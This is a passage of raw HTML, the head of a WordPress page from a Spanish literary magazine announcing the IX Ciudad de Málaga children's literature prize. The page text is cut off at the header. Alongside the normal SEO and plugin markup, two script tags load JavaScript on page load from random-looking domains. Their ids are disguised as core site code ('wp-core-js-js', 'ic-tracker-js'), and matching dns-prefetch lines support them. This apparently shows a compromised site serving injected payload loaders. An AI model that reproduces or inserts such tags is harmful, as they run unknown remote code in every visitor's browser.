

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga/
body_size: 15675
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://revistagaleradas.com/xmlrpc.php" />
<title>IX Premio Ciudad de Málaga | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Convocatoria del XI Premio de Literatura Infantil Ciudad de Málaga. Noticias del libro." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IX Premio Ciudad de Málaga | Revista Literaria Española" />
		<meta property="og:description" content="Convocatoria del XI Premio de Literatura Infantil Ciudad de Málaga. Noticias del libro." />
		<meta property="og:url" content="https://revistagaleradas.com/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga/" />
		<meta property="og:image" content="https://revistagaleradas.com/wp-content/uploads/2018/04/ixli.jpg" />
		<meta property="og:image:secure_url" content="https://revistagaleradas.com/wp-content/uploads/2018/04/ixli.jpg" />
		<meta property="og:image:width" content="175" />
		<meta property="og:image:height" content="300" />
		<meta property="article:published_time" content="2018-04-12T10:32:59+00:00" />
		<meta property="article:modified_time" content="2018-04-07T10:35:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IX Premio Ciudad de Málaga | Revista Literaria Española" />
		<meta name="twitter:description" content="Convocatoria del XI Premio de Literatura Infantil Ciudad de Málaga. Noticias del libro." />
		<meta name="twitter:image" content="https://revistagaleradas.com/wp-content/uploads/2018/04/ixli.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/revistagaleradas.com\/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga\/#article","name":"IX Premio Ciudad de M\u00e1laga | Revista Literaria Espa\u00f1ola","headline":"Convocatoria IX Premio de Literatura Infantil Ciudad de M\u00e1laga","author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2018\/04\/ixli.jpg","width":175,"height":300},"datePublished":"2018-04-12T12:32:59+02:00","dateModified":"2018-04-07T12:35:44+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/revistagaleradas.com\/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga\/#webpage"},"isPartOf":{"@id":"https:\/\/revistagaleradas.com\/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga\/#webpage"},"articleSection":"Noticias"},{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/noticias\/#listItem","name":"Noticias"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/noticias\/#listItem","position":2,"name":"Noticias","item":"https:\/\/revistagaleradas.com\/category\/noticias\/","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga\/#listItem","name":"Convocatoria IX Premio de Literatura Infantil Ciudad de M\u00e1laga"},"previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga\/#listItem","position":3,"name":"Convocatoria IX Premio de Literatura Infantil Ciudad de M\u00e1laga","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/noticias\/#listItem","name":"Noticias"}}]},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebPage","@id":"https:\/\/revistagaleradas.com\/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga\/#webpage","url":"https:\/\/revistagaleradas.com\/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga\/","name":"IX Premio Ciudad de M\u00e1laga | Revista Literaria Espa\u00f1ola","description":"Convocatoria del XI Premio de Literatura Infantil Ciudad de M\u00e1laga. Noticias del libro.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2018\/04\/ixli.jpg","@id":"https:\/\/revistagaleradas.com\/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga\/#mainImage","width":175,"height":300},"primaryImageOfPage":{"@id":"https:\/\/revistagaleradas.com\/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga\/#mainImage"},"datePublished":"2018-04-12T12:32:59+02:00","dateModified":"2018-04-07T12:35:44+02:00"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario Convocatoria IX Premio de Literatura Infantil Ciudad de Málaga del feed" href="https://revistagaleradas.com/convocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistagaleradas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768915612" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768915612" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/posts/1151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=1151' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fconvocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fconvocatoria-ix-premio-de-literatura-infantil-ciudad-de-malaga%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-1151 single-format-standard mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
